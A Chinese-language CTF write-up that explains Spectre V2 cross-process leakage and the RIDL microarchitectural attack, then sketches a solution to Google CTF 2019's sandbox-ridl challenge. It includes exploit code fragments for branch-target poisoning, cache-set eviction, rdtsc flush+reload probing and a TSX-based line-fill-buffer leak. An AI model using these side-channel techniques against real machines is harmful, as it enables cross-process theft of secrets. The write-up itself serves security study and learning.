google-final-sanbox-ridl 是一道我从来没见过的题,但是看了其中的source code,应该大致知道是一道跨进程leak的题,从题目的名字,google知道RIDL: Rogue In-Flight Data Load这一篇论文,原来是一种针对微架构缺陷的侧信道泄漏的攻击,论文里面提到了“分支预测”这个名字,是在处理器上的分支预测优化处理,并不是gcc里面的扩展。这让我想起了之前在先知看到的一篇文章---深入Spectre V2——跨进程泄露敏感信息。
我只是隐约记得这篇文章,其内容当时也不是看的很懂。关于硬件方面的知识一直是我的硬伤,也直接导致了我不敢往下读linux内核的代码。
然后看了几篇论文和文章,还有一些exploit poc,有一些值得记录下来和思考的。先从spectre 讲起再到 ridl。
0x00 前置知识
攻击手法如其名“幽灵”,spectre 是一种实实在在的设计缺陷,在了解它之前,需要了解一些前置知识:
-
乱序执行(out of order)
发展历程:顺序执行 --> 流水线执行 --> 乱序执行

一条一条指令处理,第二条指令要等到第一条指令处理完毕后,才能被处理,这就是最初的指令流水。

加入了流水线的技术,每条流水线都处理不同的部分,可以看到在9个时间周期内多处理了4个指令,效果显著。

但是考虑到每条指令的执行时间并不是相同,或长或短,可以看到在每条流水线上处理顺序也是按照从instr1到instr6的这样一个顺序,这也造成了等待这样一种现象。

可以看到instr3这个地方不在等待instr2的执行,从这里就引入了乱序执行,从原本的程序流执行到数据流的一种执行,这里instr3指令并不依赖于instr2,所以它不需要来等待instr2执行完毕。相当于把执行的过程重新排序,但是还是必须遵守指令和指令的依赖关系。附上一张intel核心处理器的流水线图:

-
预测执行(Speculative Execution)
试想一段汇编指令,里面可能有对内存的load 和 store,如果某时候对特定的地址执行一条load指令,恰好我记录了之前对这个特定地址的store过程,那么现在就可以直接使用之前store的数据,这是建立在对同一个特定地址上对load 和 store 。在intel 核心上就存在这样一种机制,允许在之前记录store指令操作的数据基础上,去预测性的执行当前的load指令,然后往下继续执行,显然这里的load指令和store具有一定的时间局限性。当然这里预测可能会出错,谁都可能出错,出错了以后就回滚状态,忽略之前的执行结果,重新load正确的数据,再往下执行。这个地方其实非常有用。这里引用一个intel官方文档的一个例子:struct AA { AA ** array; }; void nullify_array ( AA *Ptr, DWORD Index, AA *ThisPtr ) { while ( Ptr->Array[--Index] != ThisPtr ) { Ptr->Array[Index] = NULL ; } ; } ; //汇编代码如下 /* nullify_loop: mov dword ptr [eax], 0 mov edx, dword ptr [edi] //这里每次迭代都会重新读取Ptr->Array sub ecx, 4 cmp dword ptr [ecx+edx], esi lea eax, [ecx+edx] jne nullify_loop */针对上述的优化处理是把Ptr->Array直接储存在一个寄存器里面,但编译器并不知道Ptr->Array不会改变。
-
分支预测(Branch Prediction Unit)
这个单元主要用于优化上面整个流水线图中的instruction fetch部分,在完成分支跳转整个周期之前,预测性选择分支执行。主要优化以下部分:- Return Stack Buffer (RSB)用来帮助预测ret指令的执行。
- 间接调用和跳转可能被预测为一个源地址到目的地址的简单映射,也可能根据程序之前运行的状态和行为来预测目的地址。
- 针对条件分支,用于预测哪个目的分支应该被执行。
-
访存周期

这里需要了解一下 TLB 和 cache的含义,TLB用于mmu在虚拟地址与物理地址的快速转换,物理内存和虚拟内存通过页交换,物理页和虚拟页的大小一样都是4096,所以虚拟地址上低12位用于在页上偏移。

在完成物理地址的地址转换以后,再访问cache,cache的一般架构为n路组相联:

这里就是4路, 整个cache大小为64 * 64 * 4 = 16kb,其中关于set的计算:

tag只是部分物理地址,cacheline长度一般为64bytes,所以这里低6位用于对齐cache-block,紧接的6位用于标记set,看上去cache有点像hashtable,4路相当于有4个buckets,意味着任意一个cacheline都可能位于这四个cacheline其中一个位置上,这就关系到cache 的插入算法上。如果cache 缓存没有命中就需要去访问主存了,这其中的时间周期就很显然易见了,了解cache的结构有利于后面过程的理解。
0x01 攻击流程
0x00 基础
- Branch Target Buffer (BTB) 用来存储预测状态,在intel Haswell上是一组index为部分源虚拟地址, value为部分目标虚拟地址键值映射序列,其中部分是指低31位虚拟地址。
BTB中的每个映射单元是不存在唯一性的,即在相同cpu核心上所有运行的进程是共享的,如果通过A进程中分支运行结果填充BTB,是不是可以跨进程影响到B进程的分支预测,利用错误的分支预测制造一个短暂的执行窗口去执行任意目标地址的gadget?
答案是yes 。 spectre也正是利用了这一点,但是实际上并没有想象的顺利,在intel Haswell中BTB仅用于通用分支预测,cpu更倾向于采用一种叫间接分支预测:

只有当间接分支预测失败的时候,才会去使用通用分支预测,这时候需要考虑如何干扰间接分支预测,从学习资料的看到,这里有两种方法,一个是对间接分支预测这个模式进行逆向,而是猜测并实验,间接分支预测会采用之前分支执行,那么从三个方面猜和做实验:
- 储存的之前分支执行的什么信息?
- 储存了多少的分支执行的记录?
- 储存的是什么样的分支执行:call , jump , ret ,conditional branch ? 或者说什么分支执行对BHB影响最大?
结论:BHB的长度为58bits,可以记录26个分支。满足条件的分支,无条件直接跳转,无条件间接跳转,ret对BHB影响较大。其中的任何一种分支类型作用效应上都是相似,意思是可以单纯使用大量单一ret来填充BHB,对其产生干扰。
其中猜测和做实验的基本模型值得学习:

进程1和进程2的,相同的代码,内存分布基本完全一样,同时运行在同一个核心上,不同是call的目标地址不一样,进程2循环去读一个test变量,进程1测量读test变量需要的周期,由于可能产生的错误预测,导致进程1去提前读test变量,导致cache缓存test变量,紧接着测量的周期小与从主存读取的周期,这就是标准的flush-reload攻击。这里我之前会简单的认为两个进程共享test变量,会造成歧义的理解,这里test是各自进程的独有的,所以这里需要注意一下。这是一个非常好的基础实验模型,可以通过在indirect call之前添加其他需要测量的指令,看反馈,比如简单的判断BHB记录的分支个数,可以累计添加分支执行来进行计算,如果某一时刻misprediction失败,添加分支的总数就是BHB可以保证的最大分支记录,这是一种粗略的计算,作者也说这样计算的结果其实和真实的26是有一定差距的。但是在测试不同分支类型的对mispreditcion的影响还是非常有作用的。
0x01 具体的攻击流程:
需要理解为什么通过这中攻击去泄漏数据?因为错误的分支预测会制造一个短暂的执行窗口,这个执行的位置是可控的,虽然错误的执行,处理器会读其忽略,并恢复它产生的印象,但是例如在错误执行的过程中设计到一些数据的储存,这些数据可能会被写入cache,而cache里面的数据并不会被忽略,即处理器不会回滚cache的状态,这就相当于我们可以利用cache形成一个隐蔽信道来泄漏数据。
这里只讨论跨进程的泄漏,从整体上可以分为攻击者进程和受害者进程,这里总结一下《深入Spectre V2——跨进程泄露敏感信息》文章中的demo:
- 攻击者和受害者有简单信息通信,代表攻击者有比较小的权限可以控制受害者。
- 影响分支预测的点在于受害者plt中跳转
sprintf@got的表项 - 关闭地址随机化带来的影响,攻击者fork一个新的受害者子进程成为训练进程,在其内存空间内把
sprintf@got位置的地址换成指定gadget_1的位置,ptrace注入代码循环调用,毒化BTB通用分支预测,并且干扰BHB的分支缓存:loop: mov rax, sprintf@plt # sprintf@plt == 跳转的源地址 call rax jmp loop gadget_1: ret ret ret ret - 受害者进程内存地址中和gadget_1相同虚拟地址的位置保存着真实的gadget_2:
受害者在通用调用sprintf的时候,可控是第三个参数rdx,ProbeTable是一块预先分配的共享内存,上面这段汇编主要就是用来将指定地址的字符转换成ProbeTable的地址,注意这里为什么要存储到ah中,主要用来对齐cacheline。__asm__(".text\n.globl gadget\ngadget:\n" //编到.text段,导出gadget符号 "xorl %eax, %eax\n" //清空eax "movb (%rdx), %ah\n" //rdx可以被攻击者控制 "movl ProbeTable(%eax), %eax\n" //访存 "retq\n");
-攻击者进程还需要fork一个进程用来驱逐sprintf@got处的缓存,保证在这里产生分支预测。
- 最后攻击者通过探查ProbeTable上256个字符对应的cacheline访存周期,通过多次发送目标地址的字符泄漏,多次探测设定命中阀值,输出泄漏结果。
0x01 思考
这个过程中我注意到两个比较有意思的:
-
探测ProbeTable的过程并不是顺序的:
for(j = 0; j < 256; j++){ index = (j * 167 + 13) & 255; // address = &mm[index * 0x100]; // if(probe(address)){ ... } }可以看到并不是从0-255顺序来探测的,其中在另一篇文章中提到是用来防止步幅预测的,这个地方可以留下一个疑问。
-
驱逐
sprintf@got处缓存的子进程中并不是单纯使用clflush指令,而且通过sprintf@got确定缓存其的cache-set,固定cache-set,然后循环递增低12位bit后面bit位,相当于改变tag,并访问:unsigned long off = ((unsigned long) ptr) & 0xfff; //取低12位,确定cache-set log2(num_buckets) bits (e.g. 6) + log2(cacheline_size) bits (e.g. 6) volatile char *ptr1 = space + off; volatile char *ptr2 = ptr1 + 0x2000; //两次刷新 for (int i = 0; i < 4000; i++) { *ptr2; //刷新 == 替换 类似于hashtable *ptr1; //替换got所在的cache-set ptr2 += 0x1000; ptr1 += 0x1000; }这种方法变相插入直接刷新来整个cache-set,那么
sprintf@got肯定也受到影响了。
这个demo,看起来局限性还是比较大的,gadget是直接写到受害者text里面,关闭了pie消除了地址随机化的干扰,还需要一块共享内存。其中还有一个限制是能不能做到泄漏指定位置的数据,这也是需要思考的。
但是还是不影响这个攻击手法是非常有意思的,分支预测导致的短暂的执行窗口,除了cache能保存一些数据,是否存在一些其他的缓存单元也能保存一些数据呢?
0x00 前置知识
ridl属于MDS(Microarchitectural Data Sampling)类型攻击的一种,它并不是一种设计产生的漏洞,而是一种应用上的漏洞。这是它与spectre最大的不同。为什么这里会用“Sampling”这个词?在描述完整个攻击手法之后,就可以解释这个问题。
-
intel TSX
这个前置知识我认为非常重要,不然会很难理解后面的攻击流程,这是一种基于硬件的事务内存同步机制的优化,避免一些无意义加锁变量,我的理解就是相当于把一块指令集合当作一个原子操作,这些指令读写操作在一个特殊区域中,只有在读写与其他逻辑处理器之间没有冲突的情况下,并且完成了整个集合指令的执行,才能把这个集合产生的状态影响从特殊区域里面拿出来,对全局可见或者说写到主存上。这个读写特殊区域在哪呢? 在L1d cache里面,在这块指令集合中,需要读的内存单元组成一个read-set, 需要执行写的一些内存单元,这些内存单元组成一个write-set,这些集合元素都以cacheline存储在L1d cache里面。比如read-set里面一个内存单元,肯定L1 某个set中cacheline上,如果这个cacheline改变了,比如另外一个逻辑处理器把这个cacheline驱逐了,这个时候就会导致冲突的产生,这块事务内存操作就会失败。简而言之,就是读写都在cache上,read-set和write-set对应的cacheline不会被改变就行,当然了如果说一些长度比较长的变量,无法被缓存的数据,可能会直接导致事务内存执行的失败。
-
L1d Cache的组成
- Data Cache Unit (DCU) 数据缓存单元 32kb-8way
- Load buffers 64-entry
- Store buffers 32-entry
- Line fill buffers (LFB) 10-entry
由上面4个单元组成,后面是Sandy Bridge Microarchitecture的标准参数,DCU 大小是32kb,8路组相联,通过简单的换算有64个set,有两个Load 和 Store 缓存器,L1可以同时维护64个Load操作,32个store操作。LFB用来维护非时间局限性的数据,即确保后面不会再次访问的数据。概览图如下:

- Line fill buffers (LFB)
可以看到在访问L1d cache之前是会经过LFB的,这个LFB用来干什么呢?从数据load的说起,每一个load操作的开始都会在load buffers里面创建一个entry,表示load处于pending状态,紧接着需要完成虚拟地址到物理地址的转换,前面到的TLB就是用于这个过程的优化,如果TLB没有命中,那就要去遍历页表,完整地址转换,接着用低12位去确定在cache中位置,那么首先就是L1d,如果在L1d被命中,那么这个load操作就完成了。
如果说L1d并没有命中,那这个时候就需要访问更高一层的cache或者主存,这时候就需要经过LFB,会在LFB同样创建一个entry,这个时候如果说是uncacheable 内存块或者是non-temporal ,LFB就会去访问主存,LFB在完成读取操作以后,可以决定是否再把这块数据是否再放到L1d中,完成整个操作之后,LFB中的entry才会被移除。LFB里面会有一段时间来保留存储的数据,这些entry里面的数据称为in-flight data。
这些LFB里面的entry 可能为了尽可能减少延时,可能只会保留少部分物理地址tag,那么紧接着又来一个load操作,可能就会直接使用这些entry,有点像在硬件层面的 use-after-free,这就是RIDL泄漏的根源所在。
0x01 猜测与实验
在《RIDL: Rogue In-Flight Data Load》这篇论文中,在探索leak的源头的时候,做来3个实验,用来进一步确定泄漏的源头在LFB上。
- 同核心smt 超线程下,开启受害者进程和攻击者进程,lfb-hit 计数器的值是和攻击过程中leak到正确字符的次数是成正比的。
- 同核心非smt超线程下,没有受害者进程,只有攻击者进程,只能leak到0,并且同样lfb-hit计数器的值也是攻击过程leak到字符的次数是成正比
- 同核心非smt超线程下,受害者进程和攻击者进程都存在,只能leak出少部分正确的字符,同样lfb-hit计数器同leak字符个数成正比的。
上述三个对照实验为一组实验受害者进程循环把敏感字符写到固定的位置,攻击者用RIDL exploit代码进行leak。
- 通过内核模块把内存分别标记为write-back,write-through,write-combine,uncacheable,对应着不同cache方式。
- 受害者进程先把敏感字符写入固定的位置之后,循环读取该字符。攻击者用RIDL exploit代码进行leak。
- 对照情况下,同样受害者进程先把敏感字符写入固定位置,循环读取并刷新cache。攻击者用RIDL exploit代码进行leak。
结果是WB 和 WT在没有刷新cache的情况下,是无法leak出敏感字符,刷新以后就可以leak了。上一个实验说明leak是和LFB有关的,这个实验又进一步说明和LFB有关,因为在WB和WT情况下,load操作的数据被缓存了,再次读的时候不需要经过LFB。使用无法leak。
- 受害者进程循环把ABCD写入到固定位置,攻击者进程用RIDL exploit代码进行leak。
- 对照情况下,受害者进程循环把ABCD写入到固定位置并刷新cache,攻击者用RIDL exploit代码进行leak。
结果是在WB的情况下,只能leak到字符D,这是由于WB cache写机制的原因,在这种机制下,写到cache的值,不会直接同步主存,但会被标记,只有在主动刷新或者被其他cacheline插入驱逐的时候,才会同步到主存。可能在这种情况,LFB里面4个store操作使用一个entry。也强有力的说明了leak与cache无关。而是在LFB上。
0x02 攻击流程
这里就用google-2019里面的 sandbox-ridl来概述:
这道题题意很清楚,两个进程,一个进程里面内存里面有读到的flag,另一个进程相当于一个sandbox,只能执行write,read,exit,同时又给了一块很大的内存。题目名字也指向了ridl,肯定就要跨进程读取了。
再看一下含有flag的进程称之为受害者进程是不是有flag频繁存储,这是ridl攻击的前提。
unsigned long readme;
char flag[25] = {0};
void victim() {
read_flag();
while (1) {
for (int i = 0; i < 10000000; i++) {
_mm_prefetch(&readme, _MM_HINT_NTA);
_mm_mfence();
_mm_clflush(&readme);
_mm_mfence();
}
int wstatus;
if(check(waitpid(-1, &wstatus, WNOHANG), "waitpid")) {
puts("child exited, bye!");
exit(0);
}
}
}
乍一看,似乎没有对flag的操作。但这里需要考虑cacheline的存在,给的chal二进制里面,readme的地址为0x40f0,flag的地址为0x40d0,做一个简单的计算0x40f0/64*64=0x40c0,flag是处于和readme一个cacheline里面的,这里其实有一个有意思的东西,就是cache 和地址对齐关系,编译器常常会把变量放到以4或者8对齐的地址上。比长度比较小的变量,就会尽可能放在一个cacheline里面,这里有这样一个小优化。
这里受害者进程通过循环prefetch和cflush是满足让flag所在的cacheline进过LFB,接下来就是构造ridl泄漏的具体过程。
- 确定给内存大小 256 * (4096/8)是满足字符到地址转换的256个cmdline条件的。
- 使用tsx来泄漏lfb
前面有一个重要的东西没有讲,就是rdtsc指令,可以用来计算其他指令的运行时间,同时由于out-of-order的存在,需要显式使用mfence来确定顺序,下面这段汇编就可以用来粗略的测量访存时间:
int probe(char *adrs) {
volatile unsigned long time;
asm __volatile__ (
" mfence\n"
" lfence\n"
" rdtsc\n"
" lfence\n"
" movl %%eax, %%esi \n"
" movl (%1), %%eax\n"
" lfence\n"
" rdtsc\n"
" subl %%esi, %%eax \n"
" clflush 0(%1)\n"
: "=a" (time)
: "c" (adrs)
: "%esi", "%edx");
return (time < THRESHOLD);
}
因为时间周期比较短,不需要使用rdtsc返回指edx上时钟周期的高位(edx:eax)。threshold为cache访存阀值,一般为100.
if (_xbegin() == _XBEGIN_STARTED) {
asm volatile(
"movzxb (%0),%%rbx\n\t"
"shl $0x9,%%rbx\n\t"
"add %1,%%rbx\n\t"
"mov (%%rbx),%%rbx\n\t"
:
: "r" (off), "r"(probe)
: "rbx");
_xend();
} else{
...
if (is_cached(probe + CACHELINE * i)) {
hist[i]++;
}
...
}
xbegin指令标志tsx的开始,probe为前面的probetable字符转换表,为什么这里使用tsx技术,tsx最大优势就是所有操作都在cacheline里面完成,且尽可能少的对LFB产生影响,同时tsx可以抑制page fault的产生,执行后备路径。注意指令相当于NULL指针引用,是从虚拟地址0-63的读操作。在后备路径里面测量访存周期,多次命中取最大值,输出字符。
